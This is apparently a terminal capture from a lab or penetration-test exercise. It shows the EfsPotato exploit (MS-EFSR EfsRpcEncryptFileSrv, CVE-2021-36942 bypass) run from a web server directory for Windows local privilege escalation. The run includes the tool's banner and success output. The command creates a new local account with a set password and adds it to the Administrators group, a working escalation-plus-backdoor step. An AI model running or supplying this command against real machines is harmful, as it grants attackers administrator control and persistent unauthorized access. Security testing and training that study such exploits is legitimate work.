 evader@HostEvasion:C:\xampp\htdocs# EfsPotato.exe "cmd.exe /c net user user password@123 /add && net localgroup
administrators user /add"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]

[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=a7ba60)
[+] Get Token: 848
[!] process with pid: 4932 created.
==============================
The command completed successfully.

The command completed successfully.